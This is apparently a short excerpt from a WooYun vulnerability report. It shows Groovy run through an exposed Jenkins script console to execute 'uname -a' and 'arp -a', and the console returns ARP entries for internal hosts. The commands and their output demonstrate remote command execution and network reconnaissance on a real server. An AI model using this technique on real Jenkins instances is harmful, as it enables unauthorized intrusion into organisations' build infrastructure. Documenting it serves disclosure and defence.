 /computer/(master)/script
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the slave agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* a
1 println "arp -a".execute().text
2
Result
? (10.77.0.11) at 90:b1:1c:03:4c:66 [ether] on eth0
? (10.77.0.12) at 90:b1:1c:03:c4:ac [ether] on eth0
? (10.77.0.254) at 00:e0:4c:11:16:6b [ether] on eth0
? (10.77.0.10) at 70:e2:84:08:28:39 [ether] on eth0
? (10.77.0.101) at c8:1f:66:e3:83:a8 [ether] on eth0
www.wooyun.org